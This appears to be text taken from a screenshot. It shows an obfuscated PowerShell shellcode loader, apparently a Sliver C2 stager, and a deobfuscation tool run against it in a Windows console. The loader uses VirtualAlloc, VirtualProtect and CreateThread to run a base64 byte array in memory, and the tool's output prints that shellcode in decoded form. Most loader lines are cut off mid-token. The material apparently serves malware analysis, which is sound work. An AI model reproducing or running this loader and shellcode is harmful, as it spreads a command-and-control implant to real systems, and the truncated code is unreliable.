 1 & (  " {0}{3}{4}{1}{2} " -f'S','Mo','de','et-Stri','ct') -Version 2
2 ${gO`NNa}  =  @"
3 using System;
4 using System.Runtime.InteropServices;
5 namespace rick {
6 public class func {
7 [Flags] public enum AllocationType
8 [Flags] public enum MemoryProtectio
9 [Flags] public enum Time : uint { I
10 [DllImport("kernel32.dll")] public
11 [DllImport("kernel32.dll")] public
12 [DllImport("kernel32.dll")] public
uint dwCreationFlags, IntPtr lp
13 [DllImport("kernel32.dll")] public
14 }
15 }
16 "@
17
18 ${a`ROu`ND} =  .(  "{1}{0}{2}"-f'ew-Objec','N','t' ) ( "{8}
19 ${n`UYSG}  =    &(  "{3}{2}{0}{1}" -f'Obje','ct','-','New')
,'p'  )
20 ${n`Uy`sg}.ReferencedAssemblies.AddRange(  @(( "{0}{1}{2}"-
21 ${n`Uy`sg}.GenerateInMemory   =  ${T`RUE}
22 ${d`own}  =   ${A`Ro`UNd}.CompileAssemblyFromSource(  ${nu`
23
24 [Byte[]]${n`E`VER}  = [System.Convert]::FromBase64String(("
{57}{76}{48}{141}{149}{92}{82}{114}{108}{59}{109}{55}{89}{7
{72}{120}{80}{122}{137}{151}{150}{110}{134}{5}{19}{22}{135}
{68}{99}{88}{58}{10}{32}{37}{100}{131}{147}{154}{4}{128}{79
-f 'QUE0x','a','p','///1','ikU+X/1UiJw0','nxQb','QVGLQj
GoAWk','VuT','g','YCwIP','IEHB','JQSDHArDxhfAIs','6JMAA
IgTTHJSA+3SkpIi3','kn/','/SA','EyJ','nGS','/+','SAH','n
QHQQYsEiEgB0','Z','rE','m','/Ei','BIhcB','AcS','F','J',
dYagB','gRBWEiJ+UG6AtnIX//Vg/gAfl','ifJ','xLpS/','Ad','
AASYnlS','1J','g/f','h','JlSItSYEi','zA','mJx00xyUm','S
InHahBBW','///','v','Ig+','ScfC8LW','lBu','wkj/wEiJwUG'
25 [Uint32]${UP}  =   0
26
27 ${G`Ive} =   [rick.func]::VirtualAlloc(0, ${N`eVER}.Length
28 if ( [Bool]!${gI`VE}) { ${Gl`obAL`:r`EsULT}   = 3  ;  retur
29 [System.Runtime.InteropServices.Marshal]::Copy( ${nE`Ver},
30
31 if ( [rick.func]::VirtualProtect(  ${Gi`Ve},[Uint32]${Ne`V`
32 [IntPtr] ${y`Ou} =   [rick.func]::CreateThread(  0,
33 if ([Bool]!${y`Ou}  ) { ${Gl`OBAl:re`s`ULt} = 7;
34 ${cv`5Z}   =  [rick.func]::WaitForSingleObject(${y`
35 }
Administrator: Windows PowerShell
PS C:\tools> .\fs_deobfuscator.ps1 -s '(  "{0}{3}{4}{1}{2}" -f "S","Mo","de","et-Stri","ct")'
Deobfuscated string:
Set-StrictMode
PS C:\tools> .\fs_deobfuscator.ps1 -b KCAiezB9ezN9ezR9ezF9ezJ9IiAtZiAnUycsJ01vJywnZGUnLCdldC1TdHJpJywnY3QnICk=
Deobfuscated string:
Set-StrictMode
PS C:\tools> .\fs_deobfuscator.ps1 -F .\sliver_c2_original.ps1
Line 1:
Set-StrictMode
Line 18:
New-Object
Line 18:
Microsoft.CSharp.CSharpCodeProvider
Line 19:
New-Object
Line 19:
System.CodeDom.Compiler.CompilerParameters
Line 20:
System.dll
Line 24:
/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgTTHJSA+3SkpIi3JQSDHArDxhfAIsIEHByQ1BAcHi7VJIi1IgQVGLQjxIAdBmgXgYCwI
ZNMclI/8lBizSISAHWSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQ
geygAQAASYnlSbwCACMpIt3ugkFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1WoKQV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/
MAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAflVIg8QgXon2akBBWWgAEAAAQVhIifJIMclBulikU+X/1UiJw0mJx00xyUmJ8EiJ2kiJ+
MP/VV1lBunVuTWH/1Un/zuk8////SAHDSCnGSIX2dbRB/+dYagBZScfC8LWiVv/V